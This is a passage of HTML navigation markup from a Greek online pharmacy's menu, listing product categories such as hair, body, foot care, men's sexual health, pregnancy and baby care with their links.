		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3138"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3081"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3134"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3135"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3133"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3132"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3082"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3084"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu">
		<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3120"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3122"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3121"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3119"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3123"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3079"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3149"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3153"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu">
	<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3156"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3175"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3174"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3165"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3162"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
		<li id="menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3185"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3184"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3154"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3183"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3181"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3180"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3179"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
		<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3186"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3155"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3177"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3171"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3172"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3176"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3170"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3178"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3173"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3189"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu">
		<li id="menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3196"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3195"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3197"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3191"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
